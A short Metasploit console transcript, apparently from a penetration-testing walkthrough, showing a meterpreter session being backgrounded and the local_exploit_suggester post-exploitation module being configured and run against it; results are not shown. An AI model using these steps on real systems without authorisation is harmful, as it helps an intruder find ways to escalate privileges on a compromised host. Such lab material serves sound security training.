 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run